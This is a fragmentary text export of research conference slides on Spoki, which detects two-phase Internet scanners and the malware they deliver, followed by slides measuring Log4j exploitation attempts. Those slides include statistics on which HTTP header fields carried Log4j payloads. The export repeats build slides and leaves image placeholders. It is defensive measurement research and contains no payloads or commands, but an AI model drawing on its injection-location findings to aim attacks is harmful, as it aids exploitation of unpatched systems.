MIPS-I version 1 (SYSV), statically linked, no section header 60 ELF 32-bit LSB executable, ARM, EABI4 version 1 (GNU/Linux), statically linked, no section header 69 ELF 32-bit LSB executable, ARM, version 1 (ARM), statically linked, no section header 77 ELF 32-bit LSB executable, ARM, version 1 (ARM), statically linked, stripped 87 ASCII text 96 ELF 32-bit LSB executable, ARM, EABI4 version 1 (SYSV), statically linked, with debug\_info, not stripped 122 ASCII text, with CRLF line terminators 181 ELF 32-bit MSB executable, MIPS, MIPS-I version 1 (SYSV), statically linked, stripped 244 Bourne-Again shell script, ASCII text executable 333 ELF 32-bit MSB executable, MIPS, MIPS-I version 1 (SYSV), statically linked, no section header archive:malware hiesgen\$ [malware] 1:python3 2:python3 3:python3- 4:bash\*



### **Spoki detected 15% of the hashes earlier than VirusTotal** (26% benign, 59% old)

ssh archive



- Scanners focus on different ports in Europe and the USA
- Different vendors and deployments attracts different attacks

# **Geographical Scanning Locality**





TDS: Tabular Data Stream used by Microsoft SQL ADB: Android Debug Bridge

TSAP: Transport Service Access Point protocol port, used for x.400, X.500; vulnerabilities in a variety of SIMATIC devices

### **Targets non-ASCII payloads**



# **Topological Scanning Locality**

- Six of the top-ten source prefixes in the EU share a  $/16$  with our  $/24$  vantage point
	- This scanning behavior is associated with botnets
	- A similar locality cannot be observed in the US
- Crosscheck (sampled) traffic at a European IXP
	- Local, irregular SYNs in 370 prefixes (150 packets per host)
	- Very focused: 96% target 23, 7547, 8291 (multiple sources identified as MiktoTik routers)
- No correlation of /16 local, irregular SYNs at an Asian ISP




- Spoki makes two-phase scanners visible
- Irregular SYNs dominate SYNs on the Internet: ~75%
- Two-phase scans
	- ... act as a catalyst
	- ... are used for malicious activities
	- ... follow locality patterns
	- ... have detectable signatures



- Spoki makes two-phase scanners visible
- Irregular SYNs dominate SYNs on the Internet:  $-75\%$
- Two-phase scans
	- ... act as a catalyst
	- ... are used for malicious activities
	- ... follow locality patterns
	- ... have detectable signatures

Short update cycles needed



- Spoki makes two-phase scanners visible
- Irregular SYNs dominate SYNs on the Internet:  $-75\%$
- Two-phase scans
	- ... act as a catalyst
	- ... are used for malicious activities
	- ... follow locality patterns
	- ... have detectable signatures

 $\rightarrow$  Deliver a variety of malware Short update cycles needed



- Spoki makes two-phase scanners visible
- Irregular SYNs dominate SYNs on the Internet:  $-75\%$
- Two-phase scans
	- ... act as a catalyst
	- ... are used for malicious activities
	- ... follow locality patterns
	- ... have detectable signatures

- Short update cycles needed
- **Deliver a variety of malware**
- **► Ensure your data fits your deployment**



- Spoki makes two-phase scanners visible
- Irregular SYNs dominate SYNs on the Internet:  $-75\%$
- Two-phase scans
	- ... act as a catalyst
	- ... are used for malicious activities
	- ... follow locality patterns
	- ... have detectable signatures

- Short update cycles needed
- $\rightarrow$  Deliver a variety of malware
- **Ensure your data fits your deployment**
- **→ Can be tracked and their packets filtered**





# The Race to the Vulnerable: Measuring the Log4j Shell Incident Raphael Hiesgen, Marcin Nawrocki, Thomas Schmidt, Matthias Wählisch

TMA Conference, June 29, 2022















198.51.100.1

**Scanner** 

![](_page_48_Picture_6.jpeg)

![](_page_49_Figure_1.jpeg)

![](_page_49_Picture_3.jpeg)

![](_page_50_Figure_1.jpeg)

![](_page_50_Picture_3.jpeg)

![](_page_51_Figure_1.jpeg)

![](_page_51_Picture_3.jpeg)

![](_page_52_Figure_1.jpeg)

![](_page_52_Picture_3.jpeg)

![](_page_53_Figure_1.jpeg)

![](_page_53_Picture_3.jpeg)

![](_page_54_Figure_1.jpeg)

![](_page_55_Figure_1.jpeg)

![](_page_55_Picture_3.jpeg)

# **Activity & Maliciousness**

![](_page_56_Figure_1.jpeg)

![](_page_56_Figure_2.jpeg)

![](_page_56_Figure_3.jpeg)

![](_page_56_Picture_56.jpeg)

![](_page_57_Picture_0.jpeg)

![](_page_57_Figure_1.jpeg)

### **Activity & Maliciousness Benign Scanners (Orange)**

![](_page_57_Figure_3.jpeg)

![](_page_57_Picture_53.jpeg)

### Two Russian scanners are responsible for the US peaks

![](_page_58_Figure_2.jpeg)

# **Activity & Maliciousness**

![](_page_58_Figure_4.jpeg)

![](_page_58_Picture_51.jpeg)

# **Exploit Placement**

- Attackers need to place the exploit at a location that is logged with Log4j
- We observed many different payloads, some attackers try this methodically
- HTTP GET makes up 91-98%, remaining payloads are PUT

• In January *User-Agent* and *X-Api-Version* became the most popular

|                       | <b>US</b> | EU  |
|-----------------------|-----------|-----|
| <b>User-Agent</b>     | 11%       | 22% |
| <b>Authentication</b> | $9\%$     | 20% |
| <b>Path</b>           | 6%        | 14% |
| <b>Cookie</b>         | 6%        | 11% |
| <b>X-Api-Version</b>  | 6%        | 9%  |

Table: Popular Header Field Locations

# **Examining the JNDI/LDAP Exploitation**

![](_page_61_Picture_0.jpeg)

